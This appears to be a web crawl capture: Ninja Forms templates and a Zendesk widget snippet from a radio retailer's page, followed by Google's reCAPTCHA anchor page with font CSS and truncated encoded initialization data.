
        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>
<!-- Start of discounttwo-wayradiosupport Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=3ae8e314-6e58-4e9f-b6a1-993877ff6729"> </script>
<!-- End of discounttwo-wayradiosupport Zendesk Widget script -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc00fUrAAAAAOaW9b77FRxYWm7Jqq1KwdOewV1g&co=aHR0cHM6Ly9kaXNjb3VudHR3by13YXlyYWRpby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=czriyqxdebr8
body_size: 48953
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EBT8W32XLtxtch63xADcPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EBT8W32XLtxtch63xADcPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EBT8W32XLtxtch63xADcPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22azhudUHDsi/Djk/Cn8K9wrHCkmfDp8OdcsKxZ8O9ExwbwroqJE8LwrI4wq3Cg8OzwqJtR2/DucO5wpvCtkXDt8Olwp5leMOwwr5+GcOMQRXCuQVOwpdlRnPDqD7CmSbCisOtP8KiMW7DrMOdwpjDjkZTw7zCjcOWwqHCksOnV8KmDUldKsKlw7hoPQzCpVXCr2bDrcOpBHcmwpl2QAFpYcKMwpXCvsOVQVDCnxMtWCwkOn/DlVgYLDbDlnzDqBpxHF/Cu8OjwrLDqsKIwpXCi3UYw5fCj8KEwpcPDcOqV8KJw6AFw4Rdw4vDtsOFwp9iH1NOQcKLWhEow755wrh5filaaw7CunrCtcKXwrJQOC8fwqTCgMOYw4oLw7rCh8OMwrYaWsOGY2rDlgQ7UHLDiE7DlsO/wq02woJMKSZRwofCniN1R1lmWMORw4jDvCrDkMOANsO7FRZCeWDCiGXClMOyw7DCuBnClcK/JMKuw6cmw4LDpMOIw7xjP8OnFcORw4DCrCVWHQfDjB3CoG/[base64]/Cl17DtcO9Q8ONw5bDol7CogZ5c2rDr8Ovw6bDv8Oew4vCn8OOwovDiivCmEUdwp5Qw4XDl8KIwqfDtcO2wprClwPDmcODN15vRTVQw4jDgynDgMKNcsOmCsOAw4zCjsOnH8Kew5nClW7DrsOAYcOgPQvDsHQewrt/wqp/V8Okwq/CuQwrwodBCT5WwpvCimLDqcKHRMOjw5zDmTokYRnDmTZERlbDrGhWw6IsTsOBwrNnYMKkwoobwo8EBcK0PMK7w6XDtsK8wq4TLnnDnkHCm2EZRVIDw4AOwoTCicKxw6Q9T8OCw5PCvDjCqynDhnjCp8Kpwo9ew4bDmsOPScO7d8KZwr0lwr4zEy/DsMO3wpzCosKVG0LDt8K4wrnDkQ0Lw6Enw6U8w5FuNWhHw7vDhcKRWx5ww59bfjRAKsKpaMOrwqclT3PDrcOoamTCsmw4M8OzGHrCicOtM8KxSDBcelLDvMKxe2ROw7jClhTCmsOrIxvDrcKlHm5kw71Nwo8Xw5Mgw4NnTMOWMU/DrcKzJMOMDXtbwp/DmBnCjMOtw65zw4wLWsOLw7Rgw5pqwrrDtcOkwpUqHl9zw6nDg8KbVMKLcgfC